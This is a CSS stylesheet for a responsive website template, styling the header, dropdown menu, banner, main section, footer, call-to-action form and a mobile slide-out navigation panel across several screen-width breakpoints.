	@-moz-keyframes reveal-header {
		0% {
			top: -5em;
		}

		100% {
			top: 0;
		}
	}

	@-webkit-keyframes reveal-header {
		0% {
			top: -5em;
		}

		100% {
			top: 0;
		}
	}

	@-ms-keyframes reveal-header {
		0% {
			top: -5em;
		}

		100% {
			top: 0;
		}
	}

	@keyframes reveal-header {
		0% {
			top: -5em;
		}

		100% {
			top: 0;
		}
	}

	#header {
		background: #444;
		color: #bbb;
		cursor: default;
		height: 3.25em;
		left: 0;
		line-height: 3.25em;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 10000;
	}

		#header h1 {
			color: inherit;
			height: inherit;
			left: 1.25em;
			line-height: inherit;
			margin: 0;
			padding: 0;
			position: absolute;
			top: 0;
		}

			#header h1 a {
				color: #fff;
				font-weight: 400;
				border: 0;
			}

		#header nav {
			height: inherit;
			line-height: inherit;
			position: absolute;
			right: 0.75em;
			top: 0;
			vertical-align: middle;
		}

			#header nav > ul {
				list-style: none;
				margin: 0;
				padding-left: 0;
			}

				#header nav > ul > li {
					display: inline-block;
					padding-left: 0;
				}

					#header nav > ul > li > ul {
						display: none;
					}

					#header nav > ul > li a {
						display: inline-block;
						height: 2em;
						line-height: 1.95em;
						padding: 0 1em;
						border-radius: 6px;
					}

					#header nav > ul > li a:not(.button) {
						color: #fff;
						display: inline-block;
						text-decoration: none;
						border: 0;
					}

						#header nav > ul > li a:not(.button).icon:before {
							color: #999;
							margin-right: 0.5em;
						}

					#header nav > ul > li:first-child {
						margin-left: 0;
					}

					#header nav > ul > li.active a:not(.button) {
						background-color: rgba(153, 153, 153, 0.25);
					}

					#header nav > ul > li .button {
						margin: 0 0 0 0.5em;
						position: relative;
					}

		#header input[type="submit"],
		#header input[type="reset"],
		#header input[type="button"],
		#header .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px #999;
			color: #fff;
		}

			#header input[type="submit"]:hover,
			#header input[type="reset"]:hover,
			#header input[type="button"]:hover,
			#header .button:hover {
				background-color: rgba(153, 153, 153, 0.25);
			}

			#header input[type="submit"]:active,
			#header input[type="reset"]:active,
			#header input[type="button"]:active,
			#header .button:active {
				background-color: rgba(153, 153, 153, 0.5);
			}

		#header .container {
			position: relative;
		}

			#header .container h1 {
				left: 0;
			}

			#header .container nav {
				right: 0;
			}

		#header.reveal {
			-moz-animation: reveal-header 0.5s;
			-webkit-animation: reveal-header 0.5s;
			-ms-animation: reveal-header 0.5s;
			animation: reveal-header 0.5s;
		}

		#header.alt {
			-moz-animation: none;
			-webkit-animation: none;
			-ms-animation: none;
			animation: none;
			background: none;
			color: rgba(255, 255, 255, 0.75);
			position: absolute;
		}

			#header.alt nav > ul > li a:not(.button).icon:before {
				color: rgba(255, 255, 255, 0.75);
			}

			#header.alt nav > ul > li.active a:not(.button) {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#header.alt input[type="submit"],
			#header.alt input[type="reset"],
			#header.alt input[type="button"],
			#header.alt .button {
				box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.5);
			}

				#header.alt input[type="submit"]:hover,
				#header.alt input[type="reset"]:hover,
				#header.alt input[type="button"]:hover,
				#header.alt .button:hover {
					background-color: rgba(255, 255, 255, 0.1);
				}

				#header.alt input[type="submit"]:active,
				#header.alt input[type="reset"]:active,
				#header.alt input[type="button"]:active,
				#header.alt .button:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

	.dropotron {
		background: #fff;
		border-radius: 6px;
		box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.065), inset 0 -1px 0 0 #fff, inset 0 0 0 1px rgba(229, 229, 229, 0.5);
		list-style: none;
		margin: calc(-0.5em + 1px) 0 0 1px;
		padding: 0.5em 0;
		width: 11em;
	}

		.dropotron li {
			padding: 0;
		}

			.dropotron li a, .dropotron li span {
				-moz-transition: none;
				-webkit-transition: none;
				-ms-transition: none;
				transition: none;
				border: 0;
				border-top: solid 1px #f2f2f2;
				color: inherit;
				display: block;
				padding: 0.15em 1em;
			}

			.dropotron li:first-child > a, .dropotron li:first-child > span {
				border-top: 0;
			}

			.dropotron li.active > a, .dropotron li.active > span, .dropotron li:hover > a, .dropotron li:hover > span {
				background: #e89980;
				color: #ffffff;
			}

		.dropotron.level-0 {
			font-size: 0.9em;
			margin: 1em 0 0 0;
		}

			.dropotron.level-0:before {
				-moz-transform: rotate(45deg);
				-webkit-transform: rotate(45deg);
				-ms-transform: rotate(45deg);
				transform: rotate(45deg);
				background: #fff;
				border: solid 1px rgba(229, 229, 229, 0.5);
				border-bottom: 0;
				border-right: 0;
				box-shadow: -0.25em -0.125em 0.125em 0 rgba(0, 0, 0, 0.015);
				content: '';
				display: block;
				height: 0.75em;
				position: absolute;
				right: 1.25em;
				top: -0.375em;
				width: 0.75em;
				z-index: 0;
			}

/* Banner */

	#banner {
		background-attachment: scroll,							fixed;
		background-color: #666;
		background-image: url("images/overlay.png"), url("../../images/banner.png");
		background-position: top left,						center center;
		background-repeat: repeat,							no-repeat;
		background-size: auto,							cover;
		color: #fff;
		padding: 12em 0 20em 0;
		text-align: center;
	}

		#banner :last-child {
			margin-bottom: 0;
		}

		#banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #fff;
		}

		#banner h2 {
			font-size: 3.5em;
			line-height: 1em;
			margin: 0 0 0.5em 0;
			padding: 0;
		}

		#banner p {
			font-size: 1.25em;
			margin-bottom: 1.75em;
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.5);
			color: #fff;
			min-width: 12em;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner .button:hover {
				background-color: rgba(255, 255, 255, 0.1);
			}

			#banner input[type="submit"]:active,
			#banner input[type="reset"]:active,
			#banner input[type="button"]:active,
			#banner .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#banner input[type="submit"].primary,
			#banner input[type="reset"].primary,
			#banner input[type="button"].primary,
			#banner .button.primary {
				background: #fff;
				color: #666 !important;
			}

/* Main */

	#main {
		padding: 4em 0;
	}

		#main > header {
			text-align: center;
			margin: 0 0 3em 0;
		}

			#main > header h2 {
				font-size: 2.75em;
				margin: 0;
			}

			#main > header p {
				border-top: solid 2px #e5e5e5;
				color: #777;
				display: inline-block;
				font-style: normal;
				margin: 1em 0 0 0;
				padding: 1em 0 1.25em 0;
			}

	body.landing #main {
		margin-top: -14em;
	}

/* Footer */

	#footer {
		background: #f0f0f0;
		padding: 4em 0 6em 0;
		text-align: center;
	}

		#footer .icons a {
			-moz-transition: opacity 0.2s ease-in-out;
			-webkit-transition: opacity 0.2s ease-in-out;
			-ms-transition: opacity 0.2s ease-in-out;
			transition: opacity 0.2s ease-in-out;
			opacity: 0.35;
		}

			#footer .icons a:hover {
				opacity: 0.75;
			}

		#footer .copyright {
			color: #999;
			font-size: 0.9em;
			line-height: 1em;
			margin: 2em 0 0 0;
			padding: 0;
			text-align: center;
		}

			#footer .copyright a {
				color: inherit;
			}

			#footer .copyright li {
				border-left: solid 1px #dddddd;
				display: inline-block;
				list-style: none;
				margin-left: 1em;
				padding-left: 1em;
			}

				#footer .copyright li:first-child {
					border-left: 0;
					margin-left: 0;
					padding-left: 0;
				}

/* CTA */

	#cta {
		background: #e89980;
		color: #f9e6df;
		padding: 3.5em 0 4em 0;
		text-align: center;
	}

		#cta h2, #cta h3, #cta h4, #cta h5, #cta h6 {
			color: inherit;
		}

		#cta form {
			margin: 0 auto;
			max-width: 100%;
			width: 25em;
		}

		#cta input[type="submit"],
		#cta input[type="reset"],
		#cta input[type="button"],
		#cta .button {
			box-shadow: none;
			background: #fff;
			color: #e89980;
		}

		#cta input[type="text"],
		#cta input[type="password"],
		#cta input[type="email"],
		#cta select,
		#cta textarea {
			color: #ffffff;
			background: rgba(255, 255, 255, 0.15);
			border: 0;
		}

			#cta input[type="text"]:focus,
			#cta input[type="password"]:focus,
			#cta input[type="email"]:focus,
			#cta select:focus,
			#cta textarea:focus {
				box-shadow: inset 0 0 0 2px #fff;
			}

		#cta ::-webkit-input-placeholder {
			color: rgba(255, 255, 255, 0.75) !important;
		}

		#cta :-moz-placeholder {
			color: rgba(255, 255, 255, 0.75) !important;
		}

		#cta ::-moz-placeholder {
			color: rgba(255, 255, 255, 0.75) !important;
		}

		#cta :-ms-input-placeholder {
			color: rgba(255, 255, 255, 0.75) !important;
		}

		#cta .formerize-placeholder {
			color: rgba(255, 255, 255, 0.75) !important;
		}

/* Wide */

	@media screen and (max-width: 1680px) {

		/* Basic */

			body, input, select, textarea {
				font-size: 13pt;
			}

		/* Banner */

			#banner {
				padding: 10em 0 18em 0;
			}

	}

/* Normal */

	@media screen and (max-width: 1280px) {

		/* Basic */

			body, input, select, textarea {
				font-size: 11pt;
			}

		/* Header */

			.dropotron.level-0 {
				font-size: 1em;
			}

		/* Banner */

			#banner {
				background-attachment: scroll;
			}

				#banner h2 {
					font-size: 3.5em;
				}

	}

/* Narrow */

	@media screen and (max-width: 980px) {

		/* Basic */

			body, input, select, textarea {
				font-size: 11pt;
			}

	}

/* Narrower */

	#navPanel, #navButton {
		display: none;
	}

	@media screen and (max-width: 840px) {

		/* Basic */

			html, body {
				overflow-x: hidden;
			}

			body, input, select, textarea {
				font-size: 11pt;
			}

			h2 br, h3 br, h4 br, h5 br, h6 br {
				display: none;
			}

		/* Section/Article */

			header br {
				display: none;
			}

			header.major {
				padding: 0 4em;
			}

		/* Box */

			.box {
				padding: 3em 2em;
			}

				.box.features > section {
					padding: 3em 2em;
				}

				.box .image.featured {
					margin-left: -2em;
					width: calc(100% + 4em);
				}

					.box .image.featured:first-child {
						margin-bottom: 3em;
						margin-top: -3em;
					}

					.box .image.featured:last-child {
						margin-bottom: -3em;
						margin-top: 3em;
					}

		/* Header */

			#page-wrapper {
				padding-top: 0;
			}

			#header {
				display: none;
			}

		/* Banner */

		/* Nav */

			#page-wrapper {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				padding-bottom: 1px;
			}

			#navButton {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				display: block;
				height: 44px;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 10001;
			}

				#navButton .toggle {
					text-decoration: none;
					height: 100%;
					left: 0;
					position: absolute;
					top: 0;
					width: 100%;
					border: 0;
					outline: 0;
				}

					#navButton .toggle:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						display: inline-block;
						font-style: normal;
						font-variant: normal;
						text-rendering: auto;
						line-height: 1;
						text-transform: none !important;
						font-family: 'Font Awesome 5 Free';
						font-weight: 900;
					}

					#navButton .toggle:before {
						background: rgba(192, 192, 192, 0.75);
						border-radius: 6px;
						color: #fff;
						content: '\f0c9';
						display: block;
						font-size: 16px;
						height: 2.25em;
						left: 0.5em;
						line-height: 2.25em;
						position: absolute;
						text-align: center;
						top: 0.5em;
						width: 3.5em;
					}

			#navPanel {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transform: translateX(-275px);
				-webkit-transform: translateX(-275px);
				-ms-transform: translateX(-275px);
				transform: translateX(-275px);
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				display: block;
				height: 100%;
				left: 0;
				overflow-y: auto;
				position: fixed;
				top: 0;
				width: 275px;
				z-index: 10002;
				background: #2b2b2b;
				color: #bbb;
			}

				#navPanel .link {
					border-bottom: 0;
					border-top: solid 1px rgba(255, 255, 255, 0.05);
					color: #bbb;
					display: block;
					height: 44px;
					line-height: 44px;
					padding: 0 1em 0 1em;
					text-decoration: none;
				}

					#navPanel .link:first-child {
						border-top: 0;
					}

					#navPanel .link.depth-0 {
						color: #fff;
					}

					#navPanel .link .indent-1 {
						display: inline-block;
						width: 1em;
					}

					#navPanel .link .indent-2 {
						display: inline-block;
						width: 2em;
					}

					#navPanel .link .indent-3 {
						display: inline-block;
						width: 3em;
					}

					#navPanel .link .indent-4 {
						display: inline-block;
						width: 4em;
					}

					#navPanel .link .indent-5 {
						display: inline-block;
						width: 5em;
					}

			body.navPanel-visible #page-wrapper {
				-moz-transform: translateX(275px);
				-webkit-transform: translateX(275px);
				-ms-transform: translateX(275px);
				transform: translateX(275px);
			}

			body.navPanel-visible #navButton {
				-moz-transform: translateX(275px);
				-webkit-transform: translateX(275px);
				-ms-transform: translateX(275px);
				transform: translateX(275px);
			}

			body.navPanel-visible #navPanel {
				-moz-transform: translateX(0);
				-webkit-transform: translateX(0);
				-ms-transform: translateX(0);
				transform: translateX(0);
			}

	}

/* Mobile */

	@media screen and (max-width: 736px) {

		/* Basic */

			body, input, select, textarea {
				font-size: 11pt;
			}

			h2 {
				font-size: 1.75em;
				line-height: 1.35em;
				letter-spacing: -0.025em;
			}

			h3 {
				font-size: 1.5em;
			}

			h4 {
				font-size: 1em;
			}

		/* Section/Article */

			header.major {
				padding: 1em;
			}

				header.major h2, header.major p {
					padding-left: 0.5em;
					padding-right: 0.5em;
				}

		/* Box */

			.box {
				margin: 1em;
				overflow-x: hidden;
				padding: 2em 2em !important;
			}

				.box.features .features-row {
					border-top: 0;
					padding: 0;
				}

					.box.features .features-row section {
						border: 0;
						border-top: solid 1px #e5e5e5 !important;
						float: none;
						margin: 2em 0 0 0 !important;
						padding: 2em 0 0 0 !important;
						width: 100%;
					}

					.box.features .features-row:first-child section:first-child {
						border-top: 0 !important;
						margin-top: 0 !important;
						padding-top: 0 !important;
					}

				.box .image.featured {
					margin-left: -2em;
					width: calc(100% + 4em);
				}

					.box .image.featured:first-child {
						margin-bottom: 2em;
						margin-top: -2em;
					}

					.box .image.featured:last-child {
						margin-bottom: -2em;
						margin-top: 2em;
					}

		/* Banner */

			#banner {
				padding: 4em 0;
			}

				#banner h2 {
					font-size: 2.25em;
				}

				#banner p {
					font-size: 1.25em;
				}

		/* Main */

			#main {
				padding: 4em 0 0 0;
			}

				#main > header {
					margin: 0 2em 1.5em 2em;
				}

					#main > header h2 {
						font-size: 2em;
					}

					#main > header p {
						font-size: 1em;
						padding-bottom: 1em;
					}

			body.landing #main {
				padding: 0;
				margin-top: 0;
			}

		/* Footer */

			#footer {
				padding: 4em 0;
			}

				#footer .copyright li {
					border-left: 0;
					display: block;
					line-height: 2em;
					margin-left: 0;
					padding-left: 0;
				}

	}

/* Mobile (Portrait) */

	@media screen and (max-width: 480px) {

		/* Basic */

			html, body {
				min-width: 320px;
			}

			body, input, select, textarea {
				font-size: 11pt;
			}

		/* Section/Article */

			header.major {
				padding: 0;
			}

		/* List */

			ul.actions {
				margin: 0 0 2em 0;
			}

				ul.actions li {
					display: block;
					padding: 1em 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions li:first-child {
						padding-top: 0;
					}

					ul.actions li > * {
						width: 100%;
						margin: 0 !important;
					}

						ul.actions li > *.icon:before {
							margin-left: -2em;
						}

				ul.actions.small li {
					padding: 0.5em 0 0 0;
				}

					ul.actions.small li:first-child {
						padding-top: 0;
					}

		/* Box */

			.box {
				border-radius: 0;
				box-shadow: none;
				margin: 1em 0 0 0;
				padding: 3em 1em !important;
			}

				.box.features .features-row section {
					margin: 3em 0 0 0 !important;
					padding: 3em 0 0 0 !important;
				}

				.box .image.featured {
					border-radius: 0;
					margin-left: -1em;
					width: calc(100% + 2em);
				}

					.box .image.featured img {
						border-radius: 0 !important;
					}

					.box .image.featured:first-child {
						margin-bottom: 3em;
						margin-top: -3em;
					}

					.box .image.featured:last-child {
						margin-bottom: -3em;
						margin-top: 3em;
					}

		/* Banner */

			#banner {
				padding: 5em 3em 4em 3em;
			}

		/* Main */

			#main > .box:first-child {
				margin-top: 0;
			}

		/* CTA */

			#cta {
				padding: 2.5em 1em 3em 1em;
			}

	}
</file>
